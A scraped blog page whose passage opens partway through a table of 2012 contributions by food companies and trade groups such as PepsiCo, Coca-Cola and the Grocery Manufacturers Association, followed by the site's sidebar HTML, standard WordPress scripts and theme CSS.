<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$11,934.75	AMENDMENT #1	6/26/2012	7/27/2012	1670810-IDT9<br />
$11,934.75	INITIAL	6/26/2012	7/11/2012	1670810-IDT9</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
CONAGRA FOODS	OMAHA	NE / 68102<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$34,331.14	AMENDMENT #1	6/26/2012	7/27/2012	1670810-IDT6<br />
$34,331.14	INITIAL	6/26/2012	7/11/2012	1670810-IDT6</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
THE J.M. SMUCKER COMPANY	ORRVILLE	OH / 44667<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$12,371.58	AMENDMENT #1	6/26/2012	7/27/2012	1670810-IDT4<br />
$12,371.58	INITIAL	6/26/2012	7/11/2012	1670810-IDT4</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
RICH PRODUCTS CORPORATION	BUFFALO	NY / 14213<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$7,343.23	AMENDMENT #1	6/26/2012	7/27/2012	1670810-IDT20<br />
$7,343.23	INITIAL	6/26/2012	7/11/2012	1670810-IDT20</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
KELLOGG COMPANY	BATTLE CREEK	MI / 49016<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$20,167.59	AMENDMENT #1	6/26/2012	7/27/2012	1670810-IDT19<br />
$20,167.59	INITIAL	6/26/2012	7/11/2012	1670810-IDT19</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
CARGILL, INC.	WAYZATA	MN / 55391<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$6,584.36	AMENDMENT #1	6/26/2012	7/27/2012	1670810-IDT16<br />
$6,584.36	INITIAL	6/26/2012	7/11/2012	1670810-IDT16</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
NESTLE USA, INC.	GLENDALE	CA / 91203<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$37,286.93	AMENDMENT #1	6/26/2012	7/27/2012	1670810-IDT15<br />
$37,286.93	INITIAL	6/26/2012	7/11/2012	1670810-IDT15</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
COCA-COLA NORTH AMERICA	ATLANTA	GA / 30313<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$37,127.50	AMENDMENT #1	6/26/2012	7/27/2012	1670810-IDT13<br />
$37,127.50	INITIAL	6/26/2012	7/11/2012	1670810-IDT13</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
BIMBO BAKERIES USA	HORSHAM	PA / 19044<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$10,786.87	AMENDMENT #1	6/26/2012	7/27/2012	1670810-IDT10<br />
$10,786.87	INITIAL	6/26/2012	7/11/2012	1670810-IDT10</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
PEPSICO, INC.	PURCHASE	NY / 10577<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$54,725.12	AMENDMENT #1	6/26/2012	7/27/2012	1670810-IDT1<br />
$54,725.12	INITIAL	6/26/2012	7/11/2012	1670810-IDT1</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
GROCERY MANUFACTURERS ASSOCIATION	WASHINGTON	DC / 20005<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$125,000.00	INITIAL	4/9/2012	4/20/2012	1653215-INC14</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
GROCERY MANUFACTURERS ASSOCIATION	WASHINGTON	DC / 20005<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$250,000.00	INITIAL	2/24/2012	3/2/2012	1643621-INC6</p>
<p>NAME OF CONTRIBUTOR	CITY	STATE/ZIP<br />
COUNCIL FOR BIOTECHNOLOGY INFORMATION	WASHINGTON	DC / 20024<br />
ID NUMBER	EMPLOYER	OCCUPATION</p>
<p>AMOUNT	TYPE	TRANS. DATE	FILED DATE	TRANS #<br />
$375,000.00	INITIAL	2/21/2012	3/2/2012	1643621-INC1
</p></blockquote>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
Cate is an artist, photographer and a Senior Editor with Reader Supported News.</p>
<p>Reader Supported News is the Publication of Origin for this work. Permission to republish is freely granted with credit and a link back to Reader Supported News.</p>
														
						</div>
						
						<!-- categories, tags and comments -->
						<div class="entry-footer clearfix">
							<div class="entry-meta">
								<div class="categories left">Categories : <a href="http://drrimatruthreports.com/category/01-food-ebook/" rel="category tag">01 Food ebook</a>, <a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/" rel="category tag">Blog / Vlog</a>, <a href="http://drrimatruthreports.com/category/law/" rel="category tag">The Law &#038; CODEX</a></div>
															</div>
						</div>
					</div>
					<!-- end .post -->
					


	
								</div>
			</div>
			
			<div class="loop-footer">
				<!-- Previous/Next page navigation -->
				<div class="loop-utility clearfix">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
			</div>
		</div>
	
</div>
</div>
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper right clearfix" style="width:360px; max-width:360px; overflow:hidden; padding:0; margin:0;">
<div class="builder-module-block builder-module-sidebar builder-module-sidebar-1-right builder-module-sidebar-with-element sidebar right clearfix">
<div class="widget-wrapper widget-wrapper-single single widget-wrapper-1">
<div class="widget widget-1 widget-top widget_execphp" id="execphp-23">			<div class="execphpwidget"><div class="sms"> 

<a href="https://www.facebook.com/NaturalSolutionsFoundation" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/fb_2014c.png" /></a>

<a href="https://twitter.com/drrimalaibow" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/tw_2014c.png" /></a>

<a href="https://plus.google.com/u/1/113754841306474763471/posts" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/gl_2014c.png" /></a>

<a href="http://www.youtube.com/user/NaturalSolutions" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/yt_2014c.png" /></a>

<a href="http://feeds.feedburner.com/SaveMyLifeDrRima" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/rss_2014c.png" /></a>

</div></div>
		</div><div class="widget widget-2 widget-middle widget_execphp" id="execphp-24"><h4 class="widget-title">Sign Up Form</h4>			<div class="execphpwidget"><center><iframe id="iframeform" src="https://secure.campaigner.com/CSB/Public/Form.aspx?fid=633242&ac=gafw" frameborder="0" data-acc-id="gafw" height="320" width="510" scrolling="no">If you can see this, your browser does not support IFRAME.  Please use a supported browser</iframe></center></div>
		</div><div class="widget widget-3 widget-middle widget_execphp" id="execphp-38">			<div class="execphpwidget"><div class="rave-header">
<h1>Search</h1>
</div>
<div class="rave-body">
<div class="rave-text">

<form role="search" method="get" id="searchform" action="http://drrimatruthreports.com/">
	<div>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Search" />
	</div>
</form>
</div> 
</div> </div>
		</div><div class="widget widget-4 widget-middle widget_execphp" id="execphp-27">			<div class="execphpwidget"><div class="rave-header">
<h1>Breaking News</h1>
</div>
<div class="rave-body">
<div class="rave-text">

<ul><li><a href="http://drrimatruthreports.com/remembering-general-bert/">Remembering General Bert</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/crisis-standards-of-care/">Crisis Standards of Care</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/health-keepers-remember-your-oath/">Health Keepers: Remember Your Oath!</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/racism-reaction-and-rights/">Racism, Reaction and Rights</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/were-back/">We&#8217;re Back!</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/list-terminated/">Attacked! Attacked! List Terminated Without Notice</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/dr-rimas-end-of-year-podcast/">Dr. Rima&#8217;s End of Year Podcast</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/nj-abolishing-religious-liberty/">Another State About to Abrogate Religious Conscientious Objection</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/is-your-immune-system-ready/">&#8220;Flu Season&#8221; &#8211; Is YOUR Immune System Ready?</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/fda-at-it-again-attacking-compounding-pharmacies/"><center>FDA at It Again:  Attacking Compounding Pharmacies</center></a></li></ul>
</div> 
</div> </div>
		</div><div class="widget widget-5 widget-middle widget_execphp" id="execphp-26">			<div class="execphpwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/NaturalSolutionsFoundation" data-width="308" data-height="425" data-show-faces="true" data-border-color="335c9a" data-stream="false" data-header="true" style="background-color:#fff;"></div></div>
		</div><div class="widget widget-6 widget-bottom widget_execphp" id="execphp-25">			<div class="execphpwidget"><div class="rave-header">
<h1>Popular Posts:</h1>
</div>
<div class="rave-body">
<div class="rave-text">

<!-- WordPress Popular Posts Plugin v3.2.1 [PHP] [all] [views] [custom] -->

<ul class="wpp-list">
<li><a href="http://drrimatruthreports.com/advancevaccinedirective/" title="Advance Vaccine Directive:I Do Not Consent!" target="_self"></a> <a href="http://drrimatruthreports.com/advancevaccinedirective/" title="Advance Vaccine Directive:I Do Not Consent!" class="wpp-post-title" target="_self">Advance Vaccine Directive:I Do Not Consent!</a> <span class="wpp-views">156,391 views</span></li>
<li><a href="http://drrimatruthreports.com/aboutus/meet-rima-e-laibow-md/" title="Meet Rima E. Laibow, M.D." target="_self"></a> <a href="http://drrimatruthreports.com/aboutus/meet-rima-e-laibow-md/" title="Meet Rima E. Laibow, M.D." class="wpp-post-title" target="_self">Meet Rima E. Laibow, M.D.</a> <span class="wpp-views">123,242 views</span></li>
<li><a href="http://drrimatruthreports.com/404-error-page-not-found/" title="404 Error: Page Not Found" target="_self"></a> <a href="http://drrimatruthreports.com/404-error-page-not-found/" title="404 Error: Page Not Found" class="wpp-post-title" target="_self">404 Error: Page Not Found</a> <span class="wpp-views">109,525 views</span></li>
<li><a href="http://drrimatruthreports.com/aboutus/founders/" title="Founders of Natural Solutions Foundation" target="_self"></a> <a href="http://drrimatruthreports.com/aboutus/founders/" title="Founders of Natural Solutions Foundation" class="wpp-post-title" target="_self">Founders of Natural Solutions Foundation</a> <span class="wpp-views">82,623 views</span></li>
<li><a href="http://drrimatruthreports.com/aboutus/" title="About the Natural Solutions Foundation, Its Trustees and Advisers" target="_self"></a> <a href="http://drrimatruthreports.com/aboutus/" title="About the Natural Solutions Foundation, Its Trustees and Advisers" class="wpp-post-title" target="_self">About the Natural Solutions Foundation, Its Trustees and Advisers</a> <span class="wpp-views">80,304 views</span></li>
<li><a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/" title="5 Big Lies: Drugs &#038; Vaccines" target="_self"></a> <a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/" title="5 Big Lies: Drugs &#038; Vaccines" class="wpp-post-title" target="_self">5 Big Lies: Drugs &#038; Vaccines</a> <span class="wpp-views">58,292 views</span></li>
<li><a href="http://drrimatruthreports.com/resources/" title="Resources &#8211; Books &#038; Links" target="_self"></a> <a href="http://drrimatruthreports.com/resources/" title="Resources &#8211; Books &#038; Links" class="wpp-post-title" target="_self">Resources &#8211; Books &#038; Links</a> <span class="wpp-views">52,327 views</span></li>

</ul>

<!-- End WordPress Popular Posts Plugin v3.2.1 -->
</div>
</div></div>
		</div></div>

</div>
</div>

</div>
</div>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/drrimatruthreports.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drrimatruthreports.com/wp-admin/admin-ajax.php
body_size: 107
content:
WPP: OK. Execution time: 0.004173 seconds

--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/themes/BuilderChild-Acute-Blue/style.css
body_size: 44235
content:
/*
Theme Name: Acute Blue
Theme URI: http://ithemes.com/
Description: A Builder Child Theme
Author: iThemes
Author URI: http://ithemes.com/
Version: 1.0.2
Tags: blog, business, theme options, multiple layouts, blue
Template: Builder

Version History
	See history.txt
*/

@import url('http://fonts.googleapis.com/css?family=Anton');

/*********************************************
	Default font settings and typography.
	The font-size percentage is of 16px. (0.75 * 16px = 12px)
*********************************************/
html {
	font-size: 100.01%;
}
body {
	color: #222222;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 75%;
	line-height: 1.7;
}
input, select, textarea {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
}
pre, code, tt, kbd {
	font-family: 'andale mono', 'lucida console', monospace;
	font-size: 1em;
	line-height: 1.5;
}
h1, h2, h3, h4, h5, h6, blockquote, pre,
address, dfn, samp, ul, ol, dl {
	margin-top: 1.5em;
	margin-bottom: 1.5em;
}
a img {
	margin: 0;
}


/*********************************************
	Constrain table and input widths
*********************************************/
table, input, textarea, select {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	height: auto;
	max-width: 100%;
}


/*********************************************
	Main Background
*********************************************/
body {
	background: #F1F1F1;
}


/*********************************************
	Universal Link Styles
*********************************************/
a {
	color: #888888;
	text-decoration: underline;
}
a:hover {
	color: #333333;
	text-decoration: none;
}
a:focus {
	color: #000000;
}


/*********************************************
	Headings
*********************************************/
h1, h2, h3, h4, h5, h6 {
	color: #111111;
	font-weight: bold;
}
h1 {
	font-size: 2em;
	letter-spacing: -1px;
	line-height: 1.5;
	margin-top: 0.75em;
	margin-bottom: 0.75em;
}
h2 {
	font-size: 1.7em;
	line-height: 1.75;
	margin-top: 0.9em;
	margin-bottom: 0.9em;
}
h3 {
	font-size: 1.5em;
	line-height: 1;
	margin-top: 1em;
	margin-bottom: 1em;
}
h4 {
	font-size: 1.2em;
	line-height: 1.25;
	margin-top: 1.25em;
	margin-bottom: 1.25em;
}
h5, h6 {
	font-size: 1em;
}
h6 {
	font-style: italic;
}
h1 img, h2 img, h3 img, h4 img, h5 img, h6 img {
	margin: 0;
}

/*********************************************
	Container Div
*********************************************/
.builder-container-outer-wrapper {
	background: transparent;
	border: none;
	display: block;
}

/*********************************************
	Default Module Styling
*********************************************/
.builder-module {
	margin: 0 auto !important;
}
.builder-module-last {

}
.builder-module-block {
	margin: 1.5em 0;
}
.builder-module-block.left {
	margin-right: .75em;
}
.builder-module-block.right {
	margin-left: .75em;
}

/*********************************************
	Header Module
*********************************************/
/*
	COLORMOD header module outer wrapper
*/
.builder-module-header-outer-wrapper {
	margin-bottom: 1px !important;
	padding: 20px 0 !important;
	background: #006194;
	background: url('images/lines.png'),
					url('images/light.png') center top no-repeat,
					-webkit-linear-gradient(#0081C6, #006194);
	background: url('images/lines.png'),
					url('images/light.png') center top no-repeat,
					-moz-linear-gradient(#0081C6, #006194);
	background: url('images/lines.png'),
					url('images/light.png') center top no-repeat,
					-ms-linear-gradient(#0081C6, #006194);
	background: url('images/lines.png'),
					url('images/light.png') center top no-repeat,
					-o-linear-gradient(#0081C6, #006194);
	background: url('images/lines.png'),
					url('images/light.png') center top no-repeat,
					linear-gradient(#0081C6, #006194);
	border-bottom: 1px solid #00A1F7;
	-moz-box-shadow: #004163 0 1px ;
	-webkit-box-shadow: #004163 0 1px ;
	box-shadow: #004163 0 1px;
}
.builder-module-header .builder-module-sidebar {
/*	background: #d8fdff; */
	color: #FFFFFF;
}
.builder-module-header .builder-module-sidebar h4.widget-title,
.builder-module-header .builder-module-sidebar .widget {
	color: #FFFFFF;
}
.builder-module-header a {
	text-decoration: none;
}
.builder-module-header .builder-module-sidebar .widget.widget_nav_menu {
	padding: 0;
}
.right .site-title,
.right .site-tagline {
	text-align: right;
}
.site-title {
	margin: 0;
	font-size: 4em;
	font-family: 'Anton', sans-serif;
	line-height: 1.2em;
	text-shadow: #212121 0px 1px 3px;
}
.site-title, 
.site-title a {
	color: #FFFFFF;
	-webkit-mask-image:-webkit-linear-gradient( rgba(255,255,255,1),rgba(255,255,255,.8) );
}
.site-title a:hover {
	color: #EEEEEE;
}
.site-title a:active {
	margin-top: 20px;
}
.site-tagline,
.site-tagline a {
	color: #EEEEEE;
}
/* menu in header */
.builder-module-header .widget_nav_menu h4.widget-title {
	display: none !important;
}
.builder-module-header .right ul.menu {
	float: right;
}
.builder-module-header ul.menu {
	display: inline-block;
	margin: 4.5% 0 0 0 !important;
	background: #EEEEEE;
	background: -webkit-linear-gradient(#F6F6F6, #E3E3E3);
	background: -moz-linear-gradient(#F6F6F6, #E3E3E3);
	background: -ms-linear-gradient(#F6F6F6, #E3E3E3);
	background: -o-linear-gradient(#F6F6F6, #E3E3E3);
	background: linear-gradient(#F6F6F6, #E3E3E3);
	border-width: 1px;
	border-style: solid;
	border-color: #999 #777 #777 #999;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	-moz-box-shadow: #000 1px 1px 2px;
	-webkit-box-shadow: #000 1px 1px 2px;
	box-shadow: rgba(0,0,0,.5) 1px 1px 4px;
}
.builder-module-header ul.menu li {
	float: left;
	position: relative;
	list-style: none;
}
.builder-module-header ul.menu li a {
	color: #717171;
	text-shadow: #FFFFFF 1px 1px;
}
.builder-module-header ul.menu > li {
	border-right: 1px solid #FFFFFF;
}
.builder-module-header ul.menu > li > a {
	display: block;
	padding: 10px 12px;
	background: transparent;
	border-right: 1px solid #C1C1C1;
	color: #717171;
	-webkit-transition:  all .2s linear;
	-moz-transition:  all .2s linear;
	transition:  all .2s linear;
}
.builder-module-header ul.menu > li:last-child,
.builder-module-header ul.menu > li:last-child > a {
	margin-right: 0;
	border-right: 0;
}
.builder-module-header ul.menu > li:first-child > a {
	-webkit-border-top-left-radius: 6px;
	-moz-border-top-left-radius: 6px;
	border-top-left-radius: 6px;
	-webkit-border-bottom-left-radius: 6px;
	-moz-border-bottom-left-radius: 6px;
	border-bottom-left-radius: 6px;
}
.builder-module-header ul.menu > li:last-child > a {
	-webkit-border-bottom-right-radius: 6px;
	-moz-border-bottom-right-radius: 6px;
	border-bottom-right-radius: 6px;
	-webkit-border-top-right-radius: 6px;
	-moz-border-top-right-radius: 6px;
	border-top-right-radius: 6px;
}
.builder-module-header ul.menu > li > a:hover,
.builder-module-header ul.menu > li.current_page_item > a {
	background: #F6F6F6;
	background: -webkit-linear-gradient(#E3E3E3, #F6F6F6);
	background: -moz-linear-gradient(#E3E3E3, #F6F6F6);
	background: -ms-linear-gradient(#E3E3E3, #F6F6F6);
	background: -o-linear-gradient(#E3E3E3, #F6F6F6);
	background: linear-gradient(#E3E3E3, #F6F6F6);
	color: #515151;
	-webkit-box-shadow: inset #DDD 0 0 4px;
	-moz-box-shadow: inset #DDD 0 0 4px;
	box-shadow: inset #BBB 0 0 6px;
}
/* child or second level */ 
.builder-module-header ul.menu li:hover > ul {
	opacity: 1;
	z-index: 1001;
	left: -18px;
}
.builder-module-header li ul {
	position: absolute;
	z-index: 1000;
	left: -9999px;
	display: block;
	width: 160px;
	opacity: 0;
	background: #D1D1D1;
	border: 1px solid #717171;
	-moz-box-shadow: rgba(0,0,0,.5) 0 0 8px;
	-webkit-box-shadow: rgba(0,0,0,.5) 0 0 8px;
	box-shadow: rgba(0,0,0,.5) 0 0 8px;
	-webkit-transition:  opacity .4s ease;
	-moz-transition:  opacity .2s ease;
	transition:  opacity .2s ease;
}
.builder-module-header ul.menu li ul li {
	float: none;
	display: block;
	border-bottom: 1px solid #C1C1C1;
}
.builder-module-header ul.menu li ul a {
	display: block;
	color: #212121;
	text-shadow: #E1E1E1 1px 1px;
	padding: 8px 10px;
	width: 140px;
	border-bottom: 1px solid #E1E1E1;
	-webkit-transition:  all .2s ease-in-out;
	-moz-transition:  all .2s ease-in-out;
	transition:  all .2s ease-in-out;
}
.builder-module-header ul.menu li ul li:last-child,
.builder-module-header ul.menu li ul li:last-child a {
	border-bottom: 0;
}
.builder-module-header ul.menu li ul a:hover {
	background: #313131;
	color: #E1E1E1;
	text-shadow: #313131 1px 1px;
}
.builder-module-header ul.menu li ul ul {
	margin-left: 178px;
	margin-top: -38px;
}

/*********************************************
	All Sidebars
*********************************************/
.builder-module-sidebar {
	display: block;
	margin: 0;
	padding: .75em 0;
	width: 100%;
}
.builder-module-sidebar.right {
	margin-right: 0;
}
.builder-module-sidebar.left {
	margin-left: 0;
}
.builder-module-sidebar .widget-wrapper {
	width: 100%;
}
.builder-module-sidebar .widget {
	clear: both;
	color: #333333;
	margin: 0;
	padding: .75em 1.5em;
}
.builder-module-block-outer-wrapper {
	overflow: visible !important;
}
.builder-module-block-outer-wrapper .left .widget {

}
.builder-module-block-outer-wrapper .right .widget {

}
.builder-module-block-outer-wrapper .widget-wrapper-left .widget,
.builder-module-block-outer-wrapper .widget-wrapper-middle .widget {
	padding-right: .75em;
}
.builder-module-block-outer-wrapper .widget-wrapper-middle .widget,
.builder-module-block-outer-wrapper .widget-wrapper-right .widget {
	padding-left: .75em;
}
.builder-module-sidebar h4.widget-title {
	background: none;
	color: #333333;
	font-size: 1.5em;
	line-height: 1.25;
	margin: 0 0 1em 0;
	padding: 0;
}
.builder-module-sidebar h4.widget-title a {
	color: #333333;
}
.builder-module-sidebar h4.widget-title + * {
	margin-top: 0;
}
.builder-module-sidebar .widget *:first-child {
	margin-top: 0;
}
.builder-module-sidebar .widget *:last-child {
	margin-bottom: 0;
}
.builder-module-sidebar .widget a.rsswidget img {
	display: none;
}


/*********************************************
	Navigation Module
*********************************************/
.builder-module-navigation-outer-wrapper {

}
.builder-module-navigation-outer-wrapper {
/*	background-color: #004163;
	border-bottom: 1px solid #00A1F7; */
}
.builder-module-navigation {
	display: block;
	font-size: 1.2em;
	line-height: 2;
	width: 100%;
}
.builder-module-navigation .builder-module-element {
	margin: 0;
}
.builder-module-navigation ul {
	display: block;
	float: left;
	margin: 0;
	padding: 0;
}
.builder-module-navigation li {
	padding: 0;
}
/*
	COLORMOD for the navigation borders.
*/
.builder-module-navigation ul.menu > li > a {
/*	border-left: 1px solid #00517D;
	border-right: 1px solid #00314C; */
}
.builder-module-navigation ul.menu > li:first-child {
/*	border-left: 1px solid #00314C; */
}
.builder-module-navigation ul.menu > li:last-child {
/*	border-right: 1px solid #00517D; */
}

.builder-module-navigation li a,
.builder-module-navigation li.current_page_item li a,
.builder-module-navigation li.current-cat li a {
	color: #FFFFFF;
	font-size: 1em;
	font-weight: bold;
	text-decoration: none;
	text-shadow: #00314C 1px 1px;
}
.builder-module-navigation li.current_page_item > a,
.builder-module-navigation li.current-cat li a {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg-over1.png);
}
.builder-module-navigation li a:hover {
	/*background-color: #006194;  */
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg-over1.png);
	color: #FFFFFF; 
}
.builder-module-navigation li.current_page_item a,
.builder-module-navigation li.current-cat a {
}
/* second level stuff */
.builder-module-navigation ul.menu li:hover > ul {
	opacity: 1;
}
.builder-module-navigation li ul {
/*	background: #0071AD;
	border: 1px solid #00517D; */
	width: 14em;
/*	opacity: 0;
	-moz-box-shadow: rgba(0,0,0,.5) 0 0 8px;
	-webkit-box-shadow: rgba(0,0,0,.5) 0 0 8px;
	box-shadow: rgba(0,0,0,.5) 0 0 8px;
	-webkit-transition:  opacity .4s ease;
	-moz-transition:  opacity .2s ease;
	transition:  opacity .2s ease;	*/
}
.builder-module-navigation li li {
/*	border-bottom: 1px solid #0091DF;
	width: 14em;
*/
}
.builder-module-navigation li li a {
	float: none;
/*	border-bottom: 1px solid #00517D; */
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/submenubg1.jpg);

}
.builder-module-navigation li li:last-child,
.builder-module-navigation li li:last-child a {
	border-bottom: 0;
	}
.builder-module-navigation li li a:hover,
.builder-module-navigation li li a.sfhover {
}

.builder-module-navigation li ul ul {
	margin: -5.1em 0 0 12em;
}
.builder-module-navigation ul li ul {
	margin: -0em 0 0 0em;
}
/*********************************************
	Widget Bar Module
*********************************************/
.builder-module-widget-bar-outer-wrapper {
/*	background: #002133 url('images/lines.png'); */
}

/** default widget bar */
.builder-module-widget-bar-outer-wrapper .default-module-style,
.builder-module-widget-bar-outer-wrapper .default-module-style .builder-module-sidebar .widget,
.builder-module-widget-bar-outer-wrapper .default-module-style .builder-module-sidebar .widget a:hover,
.builder-module-widget-bar-outer-wrapper .default-module-style .builder-module-sidebar h4.widget-title {
	color: #FFFFFF;
}

/** widget bar with gradient */
.builder-module-widget-bar-gradient-outer-wrapper {
	/*
		COLORMOD Color mod for the gradient outer wrapper
	*/
	/* background: #004163;
	background: url('images/lines.png'),
					url('images/light2.png') center top no-repeat,
					-webkit-linear-gradient(#0071AD, #00517D);
	background: url('images/lines.png'),
					url('images/light2.png') center top no-repeat,
					-moz-linear-gradient(#0071AD, #00517D);
	background: url('images/lines.png'),
					url('images/light2.png') center top no-repeat,
					-ms-linear-gradient(#0071AD, #00517D);
	background: url('images/lines2.png'),
					url('images/light2.png') center top no-repeat,
					-o-linear-gradient(#0071AD, #00517D);
	background: url('images/lines.png'),
					url('images/light2.png') center top no-repeat,
					linear-gradient(#0071AD, #00517D); */
}
.builder-module-widget-bar-gradient-outer-wrapper + .builder-module-widget-bar-gradient-outer-wrapper {
	/*
		TODO See if cody can cut better lines.
	*/
/*	background: #00517D url('images/lines.png'); */
}
.builder-module-widget-bar-gradient,
.builder-module-widget-bar-gradient .builder-module-sidebar .widget,
.builder-module-widget-bar-gradient .builder-module-sidebar .widget a:hover,
.builder-module-widget-bar-gradient .builder-module-sidebar h4.widget-title {
	color: #FFFFFF;
}

/** light widget bar styles */
/*.builder-module-widget-bar-light-outer-wrapper {
	background: #0081C6 url('images/lines.png');
	border-top: 1px solid #00A1F7;
	border-bottom: 1px solid #00A1F7;
	-webkit-box-shadow: #006194 0 -1px 0, #006194 0 1px 0;
		-moz-box-shadow: #006194 0 -1px 0, #006194 0 1px 0;
			  box-shadow: #006194 0 -1px 0, #006194 0 1px 0;
*/	
}
.builder-module-widget-bar-light-outer-wrapper:last-child {
}
.builder-module-widget-bar-light {
	text-shadow: #00A1F7 0px 1px 1px;
}
/** No Background **/
.builder-module-widget-bar-no-background-outer-wrapper {
	background: #F1F1F1;
	background: -webkit-linear-gradient(#E1E1E1, #F1F1F1 60px, #F1F1F1);
	background: -moz-linear-gradient(#E1E1E1, #F1F1F1 60px, #F1F1F1);
	background: -ms-linear-gradient(#E1E1E1, #F1F1F1 60px, #F1F1F1);
	background: -o-linear-gradient(#E1E1E1, #F1F1F1 60px, #F1F1F1);
	background: linear-gradient(#E1E1E1, #F1F1F1 60px, #F1F1F1);
}
.builder-module-widget-bar-no-background-outer-wrapper.builder-module-after-content-outer-wrapper,
.builder-module-widget-bar-no-background-outer-wrapper + .builder-module-widget-bar-no-background-outer-wrapper {
	background: #F1F1F1;
}

/** Slideshow on No Background **/
.builder-module-widget-bar-no-background .nivoSlider {
	margin-left: 0;
	margin-right: 0;
	border: 10px solid #E1E1E1;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.builder-module-widget-bar .widget-wrapper.single .widget {
	padding: 0;
}
.builder-module-widget-bar .left .widget {
	padding-left: 0;
}
.builder-module-widget-bar .right .widget {
	padding-right: 0;
}

/*********************************************
	Footer Module
*********************************************/
.builder-module-footer-outer-wrapper {
	background: #002133 url('images/lines.png');
}
.builder-module-footer {
	background: transparent;
	border: none;
}
.builder-module-footer .builder-module-element {
	color: #FFFFFF;
	margin: 1.5em 1.5em;
}
.builder-module-footer .single .builder-module-element {
	margin: 1.5em 0;
}
.builder-module-footer .builder-module-sidebar {
	margin-top: 1.5em;
